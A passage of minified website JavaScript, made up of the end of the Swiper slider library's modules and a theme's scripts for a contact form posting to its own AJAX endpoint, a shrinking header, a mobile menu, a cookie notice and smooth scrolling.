slide {{index}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null}},create:function(){T(this,{a11y:t(t({},Q),{},{liveRegion:g('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){T(this,{history:t({},Z)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},transitionEnd:function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){T(this,{hashNavigation:t({initialized:!1},ee)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd:function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){T(this,{autoplay:t(t({},te),{},{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),s().addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.running&&e.autoplay.stop(),s().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){T(this,{fadeEffect:t({},ie)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){T(this,{cubeEffect:t({},re)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){T(this,{flipEffect:t({},ne)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){T(this,{coverflowEffect:t({},se)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){T(this,{thumbs:t({swiper:null,initialized:!1},ae)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return z.use(oe),z}),contact.prototype.shouldIRun=function(){return 1==this.$form.length},contact.prototype.init=function(){this.$alert.hide(1)},contact.prototype.initEvents=function(){this.$input.on("change keyup paste",{THAT:this},this.change),this.$form.on("submit",{THAT:this},this.submit)},contact.prototype.submit=function(e){e.preventDefault();let t={action:"form_contact",form:$(this).serializeArray()};e.data.THAT.showLoader(),$.post(lighttheme.ajaxUrl,t,function(t){e.data.THAT.response(t)},"json")},contact.prototype.showLoader=function(){this.$input.prop("disabled",!0)},contact.prototype.hideLoader=function(){this.$input.prop("disabled",!1)},contact.prototype.response=function(e){e.success?this.success():this.error(e.error)},contact.prototype.success=function(){this.$form.addClass("success"),this.$formSend.addClass("success")},contact.prototype.error=function(e){let t=e.join(" <br>");this.$alert.html(t),this.$alert.show(),this.hideLoader()},contact.prototype.change=function(e){e.data.THAT.$alert.hide(),e.data.THAT.checkRules(this.name,this.value)},contact.prototype.checkRules=function(e,t){},new contact,header.prototype.initResize=function(){$(window).scroll({THAT:this},this.scrolling)},header.prototype.scrolling=function(e){0==$(this).scrollTop()&&e.data.THAT.$header.hasClass("squeezed")?e.data.THAT.$header.removeClass("squeezed"):0==$(this).scrollTop()||e.data.THAT.$header.hasClass("squeezed")||e.data.THAT.$header.addClass("squeezed")},$("#mobile-ico").click(function(){$(this).toggleClass("open"),$(".mobile-nav, #mobile-ico > div").toggleClass("open");window.pageYOffset;window.onscroll=function(){var e=window.pageYOffset;$(this).removeClass("open"),$(".mobile-nav, #mobile-ico > div").removeClass("open"),e}}),new header,cookieBar.prototype.initEvents=function(){$(this.buttonDomEl).on("click",{obj:this},this.closeBar)},cookieBar.prototype.closeBar=function(e){e.preventDefault();var t=e.data.obj;t.setCookie("show-cookies-info","no",365),t.hideBar()},cookieBar.prototype.hideBar=function(){var e=$(this.cookieBarDomEl).height(),t=this;$(this.cookieBarDomEl).css("height",e+"px"),setTimeout(function(){$(t.cookieBarDomEl).css("height","0px")},50)},cookieBar.prototype.setCookie=function(e,t,i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3);var n="expires="+r.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"},new cookieBar,$(document).ready(function(){screen.width<768&&$("nav ul li a").on("click touchend",function(e){var t=$(this).attr("href");window.location=t})}),$(document).ready(function(){}),$(document).ready(function(){$(window).width()>=768?($(".home .col-md-6 .cover-image").css("height",$(".home .col-md-6 .cover-image").width()/1.618+"px"),$(".home .col-md-4 .cover-image").css("height",$(".home .col-md-4 .cover-image").width()/1.618+"px")):$(".cover-image").css("height",$(".cover-image").width()/1.618+"px")}),$(document).ready(function(){$(".home__more a, .home__tiles a, header a").on("click",function(e){if(""!==this.hash){e.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},800,function(){window.location.hash=t})}})}),$(document).ready(function(){new Swiper(".swiper-home",{loop:!0,speed:3e3,spaceBetween:0,allowTouchMove:!1,autoplay:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});}catch(e){}